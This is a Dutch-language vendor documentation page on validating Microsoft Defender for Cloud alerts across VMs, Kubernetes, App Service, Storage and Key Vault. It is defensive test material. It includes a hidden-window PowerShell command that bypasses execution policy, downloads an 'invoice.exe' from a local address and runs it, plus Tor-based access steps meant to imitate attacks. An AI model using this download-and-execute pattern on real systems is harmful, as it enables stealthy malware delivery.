Validatie van waarschuwing in Microsoft Defender for Cloud

In dit document leert u hoe u kunt controleren of uw systeem correct is geconfigureerd voor Microsoft Defender voor Cloud waarschuwingen.

Wat zijn beveiligingswaarschuwingen?

Waarschuwingen zijn de meldingen die Defender for Cloud genereert wanneer bedreigingen voor uw resources worden gedetecteerd. Het geeft prioriteit aan en vermeldt de waarschuwingen, samen met de informatie die nodig is om het probleem snel te onderzoeken. Defender voor Cloud biedt ook aanbevelingen voor hoe u een aanval kunt herstellen.

Zie Beveiligingswaarschuwingen in Defender voor Cloud en beveiligingswaarschuwingen beheren en erop reageren voor meer informatie.

Vereisten

Als u alle waarschuwingen wilt ontvangen, moeten uw computers en de verbonden Log Analytics-werkruimten zich in dezelfde tenant bevinden.

Voorbeeldwaarschuwingen voor beveiliging genereren

Als u de nieuwe preview-ervaring voor waarschuwingen gebruikt, zoals beschreven in Beheren en reageren op beveiligingswaarschuwingen in Microsoft Defender voor Cloud, kunt u voorbeeldwaarschuwingen maken op de pagina beveiligingswaarschuwingen in Azure Portal.

Voorbeeldwaarschuwingen gebruiken om:

- evalueer de waarde en mogelijkheden van uw Microsoft Defender-abonnementen.

- valideer alle configuraties die u hebt gemaakt voor uw beveiligingswaarschuwingen (zoals SIEM-integraties, werkstroomautomatisering en e-mailmeldingen).

Voorbeeldwaarschuwingen maken:



Als gebruiker met de rol Inzender voor abonnementen selecteert u voorbeeldwaarschuwingen op de werkbalk op de pagina Beveiligingswaarschuwingen.

Selecteer het abonnement.

Selecteer het relevante Microsoft Defender-abonnement/s waarvoor u waarschuwingen wilt zien.

Selecteer Voorbeeldwaarschuwingen maken.



Er wordt een melding weergegeven die u laat weten dat de voorbeeldwaarschuwingen worden gemaakt:



Na een paar minuten worden de waarschuwingen weergegeven op de pagina beveiligingswaarschuwingen. Ze worden ook ergens anders weergegeven die u hebt geconfigureerd voor het ontvangen van uw Microsoft Defender voor Cloud beveiligingswaarschuwingen (verbonden SIEM's, e-mailmeldingen, enzovoort).

Tip

De waarschuwingen zijn voor gesimuleerde resources.

Waarschuwingen simuleren op uw Azure-VM's (Windows)

Nadat de Microsoft Defender voor Eindpunt-agent op uw computer is geïnstalleerd, voert u de volgende stappen uit vanaf de computer waarop u de aangevallen resource van de waarschuwing wilt zijn:



Open een opdrachtregelprompt met verhoogde bevoegdheid op het apparaat en voer het script uit:

Ga naar Start en typ

cmd.Opdrachtprompt met de rechtermuisknop selecteren en Uitvoeren als administrator selecteren



Kopieer en voer de volgende opdracht uit bij de prompt:

powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-MDATP-test\\invoice.exe');Start-Process 'C:\\test-MDATP-test\\invoice.exe'Het opdrachtpromptvenster wordt automatisch gesloten. Als dit lukt, wordt er binnen 10 minuten een nieuwe waarschuwing weergegeven op Defender voor Cloud blade Waarschuwingen.

De berichtregel in het PowerShell-vak moet er ongeveer als volgt uitzien:

U kunt ook de EICAR-testreeks gebruiken om deze test uit te voeren: Maak een tekstbestand, plak de EICAR-regel en sla het bestand op als uitvoerbaar bestand op het lokale station van uw computer.

Notitie

Wanneer u testwaarschuwingen voor Windows bekijkt, moet u Ervoor zorgen dat Defender voor Eindpunt wordt uitgevoerd met realtime-beveiliging ingeschakeld. Meer informatie over het valideren van deze configuratie.

Waarschuwingen simuleren op uw Virtuele Azure-machines (Linux)

Nadat de Microsoft Defender voor Eindpunt-agent op uw computer is geïnstalleerd, voert u de volgende stappen uit vanaf de computer waarop u de aangevallen resource van de waarschuwing wilt zijn:

Open een Terminal-venster, kopieer en voer de volgende opdracht uit:

curl -O https://secure.eicar.org/eicar.com.txtHet opdrachtpromptvenster wordt automatisch gesloten. Als dit lukt, wordt er binnen 10 minuten een nieuwe waarschuwing weergegeven op Defender voor Cloud blade Waarschuwingen.

Notitie

Wanneer u testwaarschuwingen voor Linux bekijkt, moet u Ervoor zorgen dat Defender voor Eindpunt wordt uitgevoerd met realtime-beveiliging ingeschakeld. Meer informatie over het valideren van deze configuratie.

Waarschuwingen in Kubernetes simuleren

Defender for Containers biedt beveiligingswaarschuwingen voor zowel uw clusters als onderliggende clusterknooppunten. Defender for Containers doet dit door zowel het besturingsvlak (API-server) als de containerworkload te bewaken.

U kunt zien of uw waarschuwing is gerelateerd aan het beheerplan of de workload in een container op basis van het voorvoegsel. Beveiligingswaarschuwingen voor besturingsvlak hebben een voorvoegsel vanK8S_, terwijl beveiligingswaarschuwingen voor runtimeworkloads in de clusters een voorvoegsel hebben.K8S.NODE_

U kunt waarschuwingen voor zowel het besturingsvlak als workloadwaarschuwingen simuleren met de volgende stappen.

Waarschuwingen voor besturingsvlak simuleren (K8S_ voorvoegsel)

Vereisten

- Zorg ervoor dat het Defender for Containers-abonnement is ingeschakeld.

- Alleen arc: zorg ervoor dat de Defender-sensor is geïnstalleerd.

- Alleen EKS of GKE : zorg ervoor dat de standaardopties voor het automatisch inrichten van auditlogboeken zijn ingeschakeld.

Een Beveiligingswaarschuwing voor een Kubernetes-besturingsvlak simuleren:

Voer de volgende opdracht uit vanuit het cluster:

kubectl get pods --namespace=asc-alerttest-662jfi039nU krijgt het volgende antwoord:

No resource found.Wacht 30 minuten.

Navigeer in Azure Portal naar de pagina met beveiligingswaarschuwingen van de Defender voor Cloud.

Zoek in het relevante Kubernetes-cluster de volgende waarschuwing

Microsoft Defender for Cloud test alert for K8S (not a threat)

Workloadwaarschuwingen simuleren (K8S. NODE_ voorvoegsel)

Vereisten

- Zorg ervoor dat het Defender for Containers-abonnement is ingeschakeld.

- Zorg ervoor dat de Defender-sensor is geïnstalleerd.

Een beveiligingswaarschuwing voor Kubernetes-werkbelasting simuleren:

Maak een pod om een testopdracht uit te voeren. Deze pod kan een van de bestaande pods in het cluster of een nieuwe pod zijn. U kunt deze yaml-voorbeeldconfiguratie maken:

apiVersion: v1 kind: Pod metadata: name: mdc-test spec: containers: - name: mdc-test image: ubuntu:18.04 command: ["/bin/sh"] args: ["-c", "while true; do echo sleeping; sleep 3600;done"]Ga als volgende te werk om de poduitvoering te maken:

kubectl apply -f <path_to_the_yaml_file>Voer de volgende opdracht uit vanuit het cluster:

kubectl exec -it mdc-test -- bashKopieer het uitvoerbare bestand naar een afzonderlijke locatie en wijzig de naam ervan

./asc_alerttest_662jfi039nin met de volgende opdrachtcp /bin/echo ./asc_alerttest_662jfi039n.Voer het bestand

./asc_alerttest_662jfi039n testing eicar pipeuit.Wacht tien minuten.

Navigeer in Azure Portal naar de pagina met beveiligingswaarschuwingen van de Defender voor Cloud.

Zoek de volgende waarschuwing

Microsoft Defender for Cloud test alert (not a threat)op het relevante AKS-cluster.

U kunt ook meer informatie krijgen over het verdedigen van uw Kubernetes-knooppunten en -clusters met Microsoft Defender for Containers.

Waarschuwingen simuleren voor App Service

U kunt waarschuwingen simuleren voor resources die worden uitgevoerd in App Service.

Maak een nieuwe website en wacht 24 uur tot deze is geregistreerd bij Defender voor Cloud of gebruik een bestaande website.

Zodra de website is gemaakt, opent u deze met behulp van de volgende URL:

Er wordt binnen ongeveer 1-2 uur een waarschuwing gegenereerd.

Waarschuwingen simuleren voor Storage ATP (Advanced Threat Protection)



Navigeer naar een opslagaccount waarvoor Azure Defender for Storage is ingeschakeld.

Selecteer het tabblad Containers in de zijbalk.

Navigeer naar een bestaande container of maak een nieuwe container.



Upload een bestand naar die container. Vermijd het uploaden van bestanden die gevoelige gegevens kunnen bevatten.

Selecteer met de rechtermuisknop het geüploade bestand en selecteer SAS genereren.

Selecteer de knop SAS-token en URL genereren (u hoeft geen opties te wijzigen).

Kopieer de gegenereerde SAS-URL.

Open de Tor-browser, die u hier kunt downloaden.

Navigeer in de Tor-browser naar de SAS-URL. U zou nu het bestand moeten zien en kunnen downloaden dat is geüpload.



AppServices-waarschuwingen testen

Een EICAR-waarschuwing voor app-services simuleren:

- Zoek het HTTP-eindpunt van de website door naar de azure-portalblade te gaan voor de App Services-website of door de aangepaste DNS-vermelding te gebruiken die aan deze website is gekoppeld. (Het standaard-URL-eindpunt voor Azure-app Services-website heeft het achtervoegsel

https://XXXXXXX.azurewebsites.net). De website moet een bestaande website zijn en niet een website die is gemaakt vóór de waarschuwingssimulatie. - Blader naar de URL van de website en voeg het volgende vaste achtervoegsel toe:

/This_Will_Generate_ASC_Alert. De URL moet er als volgt uitzien:https://XXXXXXX.azurewebsites.net/This_Will_Generate_ASC_Alert. Het kan enige tijd duren voordat de waarschuwing is gegenereerd (~1,5 uur).

Azure Key Vault-detectie van bedreigingen valideren

- Als u nog geen Key Vault hebt gemaakt, moet u er een maken.

- Nadat u de Sleutelkluis en het geheim hebt gemaakt, gaat u naar een virtuele machine met internettoegang en downloadt u de TOR-browser.

- Installeer de TOR-browser op uw VIRTUELE machine.

- Zodra u klaar bent met de installatie, opent u uw gewone browser, meldt u zich aan bij Azure Portal en opent u de Key Vault-pagina. Selecteer de gemarkeerde URL en kopieer het adres.

- Open TOR en plak deze URL (u moet zich opnieuw verifiëren voor toegang tot Azure Portal).

- Na het voltooien van de toegang kunt u ook de optie Geheimen selecteren in het linkerdeelvenster.

- Meld u in de TOR-browser af bij Azure Portal en sluit de browser.

- Na enige tijd activeert Defender voor Key Vault een waarschuwing met gedetailleerde informatie over deze verdachte activiteit.

Volgende stappen

In dit artikel hebben we aandacht besteed aan het valideren van waarschuwingen. Nu u bekend bent met deze validatie, bekijkt u de volgende artikelen:

- Azure Key Vault-bedreigingsdetectie valideren in Microsoft Defender voor Cloud

- Beveiligingswaarschuwingen beheren en erop reageren in Microsoft Defender voor Cloud - Informatie over het beheren van waarschuwingen en het reageren op beveiligingsincidenten in Defender voor Cloud.

- Beveiligingswaarschuwingen in Microsoft Defender voor Cloud